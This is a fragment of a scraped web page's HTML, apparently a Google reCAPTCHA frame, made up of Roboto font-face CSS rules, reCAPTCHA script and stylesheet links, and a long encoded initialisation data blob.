  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="roseXG6TqnV-TevHSLa9NQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="roseXG6TqnV-TevHSLa9NQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="roseXG6TqnV-TevHSLa9NQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68Cw5HCg8K2wrMAcMO/w7fCuivCnWLDpMKsw6VITMKXwqg2w5zDksKUwpnCpBTCsgAHNcOQwqV7SMKIM8KVVjtfRmxzw4PDkcK0QXUcS8OvwpUlw4oww74sJj5Afi0AN8KOdMOHwo7DqMKdwp/CjHXDpcOXK8KdH8KxPMKtw5LDicKjw6zCoT7CrzA7NWluSl/[base64]/wpQKw51ncQ5WeUPDuHTDi8OxXCdlwpwvXAfCg1omVMKDM8O2w7rCmQbCoMK8wo/Cq8OjcsOBbiXCkgthw63DjHbDqcOEw48swpvDpcKzBhTDrxo5wpzDsS5bbg3DosOdwr0cw43DuCBeLMKTw452wrvDs8Kyw7vDu10yw5fCo8KNwrJrwrRXAsO6w7/CpsKOIsOdL8KIwr7CrcKzw6NHw5TCn8KHw498XsKcecOxCcOtw6rCj2DCpcOPJB7Dgk/CunERwpzCnMKnJ8OnwoUMwoYqMn04wo4VMcKcw5AdHHk3wpEewoPDk0jCqsKBCmwkw6PCtzpZHcOwwq/DisOgwqTCtHbDrsKBTBF/wqnDnVJtIsO6wrlAwpXCs8OCw6N8w4dKwqfCsURyfCvCmcOhABZEw4DCjsKuLyt+wq7CvGTCnh4OCirCr3wFOQrCrWfCvCdeIG3CjsOsw73CnwrCqFokG8O2w60AFcOUwoIGw4PCkMOtDBFTwpHCh1/[base64]/WEIsw4TDnlZfSMO8f1HDhinDgHcjHsOtISLDucOywobCkkwRwpPDjy1iI8OBEnc9UHnCisKywrZGVyzDnMO6wojChcKrw4UxwpXDq8O/[base64]/CnToDwoLCmR8kwp/Ct8Krwr5cwoFdDl7DrsKNwoMlQEQ0R8KQwoPDjMKsDcOjJ8Kewp0THcOXw6PDmMKKVwlpwozCqAhlSz9GwrTCgcOBGsOHZhfCtw59wo4QfHTCk8OKw6d/[base64]/Dj2DChisMJHMPwo7Dr07CoBRjR2IGeFMwBsKVw7o/cy/Dr8KywqMHwpoPVsOjHsKyCDITDMOAwqxswosUw7jCi8OLXMOkR3zDhcOZOsKkwpnChyZKw77Dk2nCvCvCncOww6PDtcOnwoIiwqsdMxJdwq0sZ1xKwrrDvsO0bMKbw4/DoMKpw4IJGsKxEC5tw6YxP8KAw5www5BbQMK0w7J+w64HwpvCnsOTBBnDvxTCmsORw4vCmXJjNMOxw7HDtS4kGGnChGgTw6A6L8Oww6QTcWDDgMKrdxMzw6FHaMOWw5DDgMKXAsK7WcKgw6XCo8KzShVAwoASeMKjZcOewq/Ci2XCt8OhwoXCgC8NVsOeI0fChSYFwqBzVWwOwq7Dvloew7rDoMKiwpMoAcKTw7zCnMK0R8KWwr/DtcOiw6vCszzCriFCTmvCscK9KX8pwpvDoMKXwqliw6jDv8OmwpHCpEZmU2M9woU0wrTCkjUew6QGw48ww5LDh8OcTMKmWcODwqrCmMKzwqzCgVBOw5jCgMO3WSo/G8KuDgHDkTbCoSfCgMKhcMK/w7XDksOUa3nCnMK2w58tKcK9w53DsnHCkMKSGV3DuUvCri3DmmHDtcOAw55tw4TCiRzConQfwp8qw557C8KJVMORw5hKwopIwpPCqlXDnk8bw4nDqA/CrH7DqiUMw4/DucKQw6x5fifDhzzCicOsw74nw7vDkcKdwqrCmW7CnMOmwpPDhMOUw5oNJhDCj3HDjj0qO2rDmWgCw7ktw43CqVzCmWjCosKYwrbCjRp7wqzDrsK4wr0vZMOYwpd2HWXDsmIEbsK9w74vw7/[base64]/eATClkjCvcOhbCTCrTE9EWDDoxzCtsOhwqXDkcOlFG7CjAxOwpXDsQNFw7HCjcKhwqk8w7/DiBFMVTrDiMO8w6VfHsOGworDrn7Dp8OQcifCrW1FwrLCosKdwod+woIWG8OFEGx/fMORwoctUsOvcsORwpzCjsOow7fDsjFJZsKMbMKNbxjCoX4VwoQJwqs8TsO3wpzDmAXCr1JNSsKpFMO9wqMRSnsfHQQbU8KfwqTClSbDlMOwwqvCqQY+DycfSUd9w5YBw6jCn3ZqwprCtkvDtQ/DrMKcIcO5FMKLwqZ7SArDvMKFJH3DtcOYw4HDshPDoF4PwrbCoScSw4bDgxTDiMOrw4tIwovClcOBw65FwpEgwpNIw6Q/cMOpAcKDORLDmsKkDAUIf8O4wpUOw4PDpjjDrUF5wrzDvMO7wr86IcK/[base64]/DsATDuGw6woPDvknDnMOHIi4ZCcKWwpl2w5Utw5rDhjQ1w6g+dcKgQj7CjsKQLcKuRVvCs3XDhyoaFRkCB8OeGsKVw4oCw6J6F8KhwrbCm2lFHnzDpcO+wqFcPcOqN03DrcOvwrTCvsKgwpNBwqlTRFVHJR3CtCfCvCTDpGTCksKjQMOgUcK8Jn/DmMOBf2LDnF5BeXHDncKOHMOYwp8HMGAtasO3bcKRwowfTcK7wqTCgBUdWD7DqDpswqgLw7DCrFfDqXJrw6R3wo/Csl/[base64]/QMOfSMKVw6hxUCTCmy/Dsh1Gw68/[base64]/DjRYaGMOWw5g/wrVrwq1uw7FZwo9dw7xfH1Inw59Sw6BSGhTDtsKDUsKbd8KeYsKITsOcQUPDtjZgw6NPcSzCmcOIAEYicsKCWQ7CqMO0L8Oiw6vDvcKDZD7DisK9KhPCnsKtw4TDn8Oxwo4eOsKEwqIqPFjCnATCjBrDucOhR8OvOMOHLxdSwrnDlVBowq/Cg3NjfsOlw6QKKEA0wojDqsOsLsKOCTRXVE/DpMOrw45Hwp/Cn3PCo3vCiyXDlUlYwpnDg8OUw5wHJ8OJw4HCicKdw6QxA8KRwovCvcKZeMOCfMOlw4FsMh5twrTDpUbDqMOsfcKbw6pRwq1NMMOXa8Ocwoofw55uYwvDpAFaw5bCiUUlw4MAMR/[base64]/DiMOcDRkdLcKucB3ChcOpwqhrwqTDl8O1DsKQw53ClsOzw6M0GMKiw4g/GATDlyxbb8Kzw5bDuMOsw5UzeCXDoiTDjsKZck/ChxJUW8KtAF3DmsOGf8O0GMKxwopGJsO/w7HCicOLwpPDig9GCCvDjQAbw55Cw4AbbsKCwrjCtcKKw48nwo7CmRkZw6LCocK2wrPDkkwRwo1DwrcOHMKpw6vCpyLCr3/[base64]/wqDDrSnClcO/dMKkwrjDs8K/[base64]/DtcOhwozDmFFSwo/DusOIwrI1w6vDn8O/YMOIVAFVwpDCqQPCnEASwoHCvhN+wr7Do8KAe3YmKsKuBBRTfW7DlcKxIMKhwrDDg8OeSVM8wolVCsKSSsO2BMOSG8OKT8ONw6bDlMKPCmXCriYkw6/CksKuccOZw7Z8w5nDgsO2JCZgV8ONw5vCs8OwSgxtZsO3wowlwqXDs3PCn8OvwqFbWcKrRMO4AcKHwrnCpcOdek1Nw6wcw4gEwofCoHvCmsKjPsOow73CkQ5bwql/wq1nwo4Ywp7DukPDrVrCgXVNw4jDuMOTwqHDtRTCrsK/w53DnkvCjzLChz3DkMOrbFLDnD7DqcOvw5XCtcKDK8KnZ8KpFsOBOcOew5bCicO6wqDCuGclChQCaG5geMKnKsOnwrDDg8OVwp5dwoPDj3U7EcOJU2hjPcOCdAxww5ALwoMZA8KpfMOEKsKYRcOFAcO/w4oJdi7DsMOuw60nTMKqwpdIw7LCkmDDpMOkw4/CkMKYw5vDhcOqwqdPwr9+QMObwpljdS/Dp8OlYsKmwqwGwpnCtVrCl8Kbw6nDuyDDsMKlbgscw77DnQsURD5VODBKaW1sw5HDglNQJcO6TcKdFSddR8Oew7jCg29zbUrCrxdfZVEtDHHDgGvDiQTCpgbCo8O/[base64]/CicORW8OSPcO7HXLDn3UIw7B3w63CqcK2PMKNw6/CqmdNwqXDosOmwrllXR7CncO6fcKwwqjCjFHCnzU6wpEkwoVdw6F9fDPCslcyw4fCl8K3ZsK4Ik7CgsOzwq0Zw4/CvDFnwrojYznCuXPCuytiwpwswoN+w59SaX3Ci8K1wrM8TkxbXUsVf11qccOVfgwKw5ZTw6/[base64]/[base64]/DvgLCmcKYdgzCg2HClQg8XMOxS3wkX2vDl8OHwpxOwq00d8ONw53CnVTDi8Oaw4BxwrTCsmXCpA0WRCnCpQ0/ecKlbcKYJsOxfMO1ZMOsbWLDtsKIZsOqwpvDvMK/I8Opw5dnG2/Cn2DDiQLCtMOcwqhPCnPDgWrDhmktwotxw7MAw7AAQTZgw7NiaMOlwogHw7MtEGDCjMOOw5PCncO9w7I+Wl/DgRo3QMO1dMOcw702wp/DscO1NMOBw4nDhWTDnR/Cv27CkE7Ds8KAKCHDhhhDL3/[base64]/[base64]/[base64]/[base64]/Du8OEJkIrXlcDw4oww794w7LCu8O0D3bCjcK+w7V5GTVWw4Rgw6PDhcOkw4Z2CcOgwoPDmT7DlnBLIMOJwrJIKcKbRkXDqMK/wqhAwofCkcKSQQHDv8O+wpkbw48nw4fCnTIlZ8KTTjpoW3bCr8K9MT0/wr/DicKiFsO9w4DClBg6L8KVOMKuw5fCnH4McWrCq2dXeMKMCMKpw5t/[base64]/[base64]/CqQo3EHzDtMKRZGIqw4zCm8KgU0dhQcKpSGzDnsKRSUTDt8Kpw4FCIn1qG8OMJMOPIxdwEmXDn2PCuTsew5nCksK+wq5GUyXChlV5KcKWw4TDrgPChH/CosKlUcK0wrg9EcKuNVBVw759LsOvNU1OwqDColk0IztTwrXCuF8Twqc4w6M9Q1wND8Kmw7t4w7BBa8Kpwpw5HsKPJcKlGVnDqMOmalVHw6zCg8O8XTABKirDtMOtw6s4EDMkw7EpwqjDm8K4RMOyw6sTw6nDqEHDhcKHwqbDvsOZeMOEW8Obw6DDgcK/RMKdQMKpwrbDrBPDpmvCj0dVQiHDhcKCwrzDrjrDrcOOwoAAw7vCjmEBw4bDsVM/ZcKIJFfDn3/Duz/DvwPCk8Kgw5cgfsKlYcOWFMKrJsO2w5/CjcKPw5lHw5hhw7NXUHrDnU3DmMKIRsOfw4YEwqfDnl7DkcOlBW80Z8KQNcKreEHCrsOCaGAPLsOLwrZ7OnDDqEZhwrwcSsKQO00Uw4PDjXPDpcOjwrl0G8KKwrPCllZRw5hoCcKiLxTCvQbDkk8HQz7CmMOmw6fDqgIKRVswMMKawrE0wrVYw6XDu2ste1/[base64]/DucKAMcOGGMO0w6Y4wobCusKORcKRecOhRsKzXBrCnTRkw7nDusKsw5bDoBTCp8O/[base64]/HsOGwqPCrsKaAVvCgjrCixPChmXDpTYRw58OZcKuXcKow6g7f8KRwp3CmcK6wrI3L0/DpMO3OU4DC8OpY8OveHXChk7CtsKLwq0MGVnDgxM7wrAyLcOBThlpwpfCp8OtKcKJwrTDigNnAcO1RElHKMKTYjzCmcKAUHrDi8OWwopNd8K4w4PDusO1OVgJfz/[base64]/Cj8KuOi/DgsOjfMKlUyrCpMK9w6PDmcOvGMOAwrc/[base64]/[base64]/CrxFXIxLClsKjKwhbwqvCikDDusO9LsKdK3NSU8OAacKUw7jDulPCpcKdMMObwqzCqcKDw7FmOVTCjMK0w7hdw63CncObH8KpWMK4wqrDi8OVwr04OcOuTMK9dcOrwrgAw7F9QEpZXhfClcKBAkHDvsOew7lPw5bCncOVZ2DDlldIwp/CgjYlOBUAccK+VMKcHmZaw47CtUpdw47DmyZbLsKScSnDnsO/wq4EwoBQwpsFw6bChMKbwonDp0nCkmxzw6pQasOlTzrDm8OkbMOkAQ/CnwEQw6rDjHvCvcOHwrnCu119RS3CkcKCwp1PUMKFw5Rjwo/DiGHDhBglwpk5w7MBw7PDqRZyw4A2GcK2Sw94XATDoMOFb17CrMOFwqUww5ZRw53DtsOlwrwQLsOmw606JDzDocKJwrUAwo8zLMO9wrdZcMKRwofCnz7DhCjCpsOpwrVyQUEkwr9wc8KqSURewplPJsOwwpHCmEw4KMKuasOpJcKlKcKsAB/DkUfDg8KFUcKLN2xew7ZGJiPDg8Kqwp0xSMKQNcKgw5LDji7CpB/DvBdCC8OHYMKNwo3DiX3CmD01ciXDgDkGw6BXwqtEw6vCrTLDhcOCNxvDu8O0wq9YMsKewoTDgznCj8K+wrkrw4pmf8KGB8OYM8KfNMKyEsORfEvDsGrCn8Okw73DiQjCqzMvw6pUBlzDncOyw5XCoMOtMUDCmzPCn8Kjw5zCnSxZfcKRw45cw4LDjn/DrsKLw7ZJwoIbfTrCvjkUDB/DvsOyFMKnJMKcw67DoDwKIsOLwokpw7rCny45csKkwpE/wo3DlsK6w550wrwyESZOw4IMEgLCosKvwpQzw5/DpQU/[base64]/CqMOLwqfDp3pgYHwNGiXChsK7YRPCrhpCXcOgPMOiwqkdw53DiMOZHl1+acKYZMOEacOEw6U2wrPDlMOIPsKLL8OewpNCWSZmw7kfwrpnYypWB1XCu8O9cUrDnsOlwpjCmS3CpcKWw4/DtkoPDhF0wpbDncOcTnwYw7AYOn0GWwPDri0KwrXCgMOMHWoZTUwfw4DCrlPCjUfCncODw5jDgFsXw4BmwoNGN8Ohw6LCgXZrwph1H2N5woAYBcOZOk/DpAU5w6kQw73CjU1uHDthwr4/[base64]/[base64]/ChsOUw6UiAjTChMOSw4zCqw7CpMKgGcOMw5bDisOxw5LDkcK6w77DhhYmJUFiGsOwcAvDpy/CiEAvXF8dVcOcw4bDicK6fcK1w68ADMKbKMO5wr4ywoBVYcKOw7QjwoHCvXh2X3oBwobCsnfCpMKcOHfChMKXwrcqwpXDtwDDmT0Cw7MOQMK3wqIiwrQGATLDjcK/w7h0wqPDugTDmWxUNwLDsMO+BFk0woMaw7JyNGvCnSPCv8Khwr1/wrPDkB8mw4UHw58eAlrDnMKcwrgrw5oewpINwox8w4JfwqUDYwA+w53Cig3DscKIwp/DoEh/GsKpw4vCmcKXMVU1Pj/[base64]/CmDMTYcOzwrUdwoTCssOHP3Vgw5bCr2hiwqzDvT16OFDDrXDDocOmZURTwrfCpsOww6Ibwq3DtW7Co0fCoGPDtlETJQTCp8KZw6hfKcOTSwJGw688w4kcwp7DsDc6FMOsw7HDosKNw73DoMOkAcOqBcO2AMOlacK/[base64]/[base64]/CrgDDqgAIe8KyMFXDoxZMGcK1w64qw41YT8KYSx4cw4rCuxVrUQI+w7vDqsKGJD3CosOTwoHDmcOsw4YeI3p9wpbCrsKSw7lDZcKjw4bDtMOeC8K+w7LCmcKewofCslcSA8K4wr55w5tQMMKHwoDCl8KuE3XCg8OxfgjCrMKIKhLCq8K/wofCrFvCvjXCkcOQwqViw5jCh8O4D0bDiHDCn3HDhsORwonDkAvDskEjw4wfAsOUccOyw7jDuxHDu0HCpyjCiUtxA3gowrcawo3CuywYe8ODPMOxw4pLQxUNwo0bbH7DpCzDu8O1w4XDj8KMwqEZwqxyw7J/L8OawrQLwo/[base64]/ccK7MSvCocO/wppxSm8uw55eQMOZwrjCikTDt8O6w5vCmDTCusOadw/Dp1DCo2LCvTpfY8KOe8KUPcKCWsKRwoVsXMK8En8/wqEPJsKIw6rClzVGQTwiSWFhw4LDkMKsw69vfcOpP04TSgM6XsKwJ31wAxNmCSB/wosQQ8Obw48Iwo/[base64]/[base64]/DtjsowqrDs8Oow5xAw53DpsOawqlIc8O8worCpQxGW8KUCsOJORIfwqFUdRXDu8K0OsONw6Y2c8OdcWrCkhPCq8Kyw5LClMKQw6QoKcKGasO4wpXDlsKGwq5QwpnDnUvCssOmwrBxfwdIYU0zwqrCg8K/[base64]/SlHDpGw8TgJvY8KmdsKSATTDuQsGw7MkJTTDp8K9w7XDksOsBy8+w5vDlnNjEDLCgMKcw63CscOcwpzCm8KQw6/[base64]/L2bDkMKGBnnCjsKtw7fDkMOhw6PCh8OCFMOrw6TDgsK5dsOxRMOTwosoCgrCqnsUN8O7w6DDicOte8OEdcKnw6tlKx7ChlLCgW4fGi4sKSROYn8HwpkHw6Qvwq/CjMOnIMKcw5jDt2NiBy0EXcKNVg/[base64]/ClcO5w6ExOcKewrNXcMKhw7TCtgbCoMOIwqfCulwdw6jCu2LCnAbCpMOqWQnDrUBAw4LCmi0bw4fDosKNw5PDnD3CvsObwpRuwrzDpgvDvsKBdSsbw7fDtm7DrcKIc8KuZ8OLNU/Cl39oK8KfXsOQWxvCvMOZwpJwGHDCrWYCTcOEw4rDosKIQsOgA8OvbsKpw7PCmBLDpUnCrMOzVMOjwpMlwpXDpUs7Q3TDnz3ChnxpDEtTworDpXbCgsOscgnCmsKlPcKAaMKzMn7DkMKKw6fDrMK0NmHCkkTDjjIxw4/[base64]/wqvCh8KgwozDpMOHwrHDnmTDhSLDsW7Ds8OSUMKxSMONdMOvwr3ChMOUMlnCj004wrl4w48Qw7DCl8OEwoIowpzDsigPUyd6wp8fwpHDqSfCqBxmwp3CmFh5CXTCjWxEwrTDqgDDscObHGdiQcKmw6fCp8K7wqEnOMKgwrXCtw/Crn3DlG86w7ZIalI8w6JhwoUtw6EAHsKaajnDqcO/[base64]/Duk7CsBXDrMO2MS0aw7TDvsO5Oys7w7JDwpcLKMKYwoRoOsKgwqfDjQjDmgYHTsOZw6fCrR0Uw6rDuw04w5VPw69vw64zNgbDtBzCoFzDhcOlTsObN8K2w6/Cu8KuwrU0wqbDo8KWLsOWw4p1w59UaRM+IF4YwrvChMKkICzDvsKKfcOqEMOGJ3LCt8OxwrDDgkIUew3DoMKVVcOSwqIqbADDt1hPwoHDuzrCjm/DhMOybcO3SlDDsTPCuVfDpcOHw5fCo8OrwoLDtSkbwqfDgsK9IsOqw6FQBMK7fsOxw4U3GcKfwol6e8KOw53CljFOChPCqsOOTBJSw7F9w5/CgMKZH8KKwr9Vw47CksObL1soCsKFK8OiwobCu37Cn8KJw6bCnsOMOMO+wqDDusKyMgvDuMK6B8OjwoQYBTEUH8O3w7B0JsO8wq/CgzXDhcKyGQTChEzDr8OPCcKGw7PCv8K3w4NBwpZYw60XwoEEw5/CnQpQw6nDp8KGdH15wpsqwql5wpAEwpI6WMKXwpLCnnlHGMOffcKIwpTDvsOIP1LCmgzCgcKAP8OcXRzCkcK4w43DhcOfWH7DpkARwrFvw47Cm3tzwpIxZyTDlsKCXcOTwoTCkgl3wos/DRbCowTCnAsvEsO/AR7Dv33DqFTDjcKtVcKbaALDscOmBAImacKWeWDCrMKZcMOIRsOMwo1ARi3DisK/AMOsVcODwqnDssKow4PDtTDCgHIlYcOdSUDCpcKqwq1aw5PCtMKGwqfDpD4Nw7tDwr3CtB7CmBVdHXRgMcKOwpvDn8O9V8OSbMOMEsO4VA5mAARZCcKUwrVLGnvDoMK8w7/DpWAlwrXDsVFuF8O/XwrDuMODw63DusOpCjJvFMOTQCTDrlAQw5LCmsOQG8OIw7HCsjbCvhfCvFnDmhrDqMO3w7nDscO9w4Qpw7nClEfCksOofSVxw45dwpbDuMOaw77CjMO2wrA/woLDmMKKAXfCkHvCvVJ+N8OTUsOJGGJzKAbDiEYiw7kywonDtEkVwocVw75MPz7DqsKEwoTDn8OKbcOiLMOVbAPDg1HCnGvCv8KOLCTCuMKZDW0qwpvCv1nCjsKowpPDoCnCjCYowqdQV8KZZVk5wqRyMyLCosO/[base64]/DqsKeb1LDnQpEOMKEwprDs3nDu8Kmw4FgWxnDlMONwofDsm12w5rDsRrDvMOmw5fCqgjDpU3DusKuw5VzDcOiOMK0w6xHekvCk2sQb8K2wpoKwqTCjVXDiUHDvcO7w4LDlWLChcKOw67DkMK3Y1ZMDcKDwrrCk8OAfH/CnF3DqMKOVVjDrsK9SMOKwqjDslvDucKpw7fCmyJ8w5xFw5XDksO5wq/CiXRURhjDvXTDnMKYBsKkPjNDGhYWTMK1wq1vw6rDunc1wpIIwoNvPBdLw5ANRh7ChGLChhg4wrsIw43CosO4JsKNFQNHwqHCv8OwDgpbwqYQw5N2UhLDisO2woY+QMO/woHDrjpVEsOCwpTDmU5Pwq5CFcOEeFvCtnbDmcOuw59Tw5fCisKIwqXCs8KaWG3DgsK+wq0SOsOlw4bDnXALwpYMEzQmwpNSw5nDtMOoZgkYw4pww5rDqMK2IsKCw7xSw4w4A8K7wqgKw4vDjwN+Pxk7wrcqwoTDsMKfwofDrl5Qwq0qw5/DnFrCvcO0w4NHEcOqOSnDkzEHWVnDm8O7fsKEw45nYEjCiiUaS8Ocw7vCo8KLwqjCrcKZwq3Ds8O8KRTDocKscMK9w7XCkhlFUsOAw6/CtcKewo/ClG7CmMOtKgheOMOHFMK/cS51XcK4KhvChcKTDQoFwr8yf3NUwqrCq8Oow6zDicOsQBFBwpAtwpwhw5nCjAl2w4MIwpvCisKIdMKxw4/Dk2jCpMKrMTggUcKhw6rCrVE1difDq1/DshRMwo3Dv8KyZxHDpEYwF8OHw7rDs0zDm8OxwplAwqdzKV4NBH5Iw6fCg8Kiwpp6NE/DiQ7DlsOKw4zDnzbDtsOqAB3DrsKrN8KlZsK3wobCnSfCl8Kvw63CiQfDm8O1w4/DmcOJw5RywqgZeMKqFyPCo8ODw4PCiVzDusKaw77DnjdBJcOLw5TCjizCj2/Dl8K6SUTDjyLCvMOvQ33CvFIdT8K4wq3DlREQfBLDsMKvw7oXclA8wp7DnTzDokFJIHBEw6/DuCoTQ0hDFBbCm3ZEw4/[base64]/DlMOgw6zCm8K6woPDiSwTw6bCo8OUw69kIcKkwpRzw7vCsn7ClcKSwovCqGUXw5Zfw6PClhDCq8KKwopPVMOewpXDlcONe1DCiTJNwp7Cq2lBV8O4wo0CQh/Cl8KXSFnDr8OwB8K8P8OzNsKwCmXCp8OgwqLCkcKNw5/[base64]/w4kIw5dJBMKRdDXCosOXwoPCjiohF8OswoApwpURWMKBIcO6wppdD0Y7KsK4wpLCmA7CmkgTwo9Uw7TCnMK+wqtTWWfDo20pw5dZwrzDkcKHPRoXwq/DhDAGBlwCw4HDkcOYTMOHw4jDoMOPw63DsMK4w7ouwppdbThIUMK0wovCpxQ/w6vDrMKKf8K3w4DDhMOKwqrDlcOswqHDh8K2wqXDizzDjm3DscK8wqlhZsOewos2LFbDpRUfFkjDtMOddMK5UcOvw57DsjZIXsKRNU7DvcKwXMOcwoEywoRgwo1VIcKhwqhyd8KDdhpWw7dxw7PDpSPDp2kzMibCkzjDqXdgwrUKwqvCjCUkw6PDnsK1wpAwCV/Dk2DDrsOvCGrDmsOpwrEMMcOOwqvDtj4hw5YJwrTCisOXw74sw45HAFvClioCw7F8wq7DlMO9WVPCrFIIMGLCpMOswoErw7fChSTDgcOUw7PCncKrHkQ9woAaw6U8OcOZVcKsw6jCmcOgwqXCnMO9w4okfnvCmnlAKk1Iw418O8KRw79bw7N8wonDg8O3McOLAW/Cq3bDsh/[base64]/DqcK0wpkcCQfDgAbCo2BcJl5kw5tePsOZwrbDqsOiw5PCtMO0w7fCjMKjK8Kaw6QfBsKAOkpFWULDvMOTw4Ilw5skwqskPMOlwrLDn1JkwqA/[base64]/DtcOzw4nCvsO8wrvCn8OqwqjDksOaw6oxcXVbSXHCoMK/UEdbwpsZw4oCw4DClz/Cm8K+KUPCoVHCmlPCtzNhVg3CiwdVMmwCwrkaw5IERxXDusOSwqfDuMOLEDFwwpN5NsOywocjwqNtDsK4w4DCv08jw5tmw7PDuig8wo1BwrPDpG3DoWPCk8KOw4PCtMK5asOuwo/[base64]/DqcKvP2/CiMKvwqN5wrnCj8Klw68Q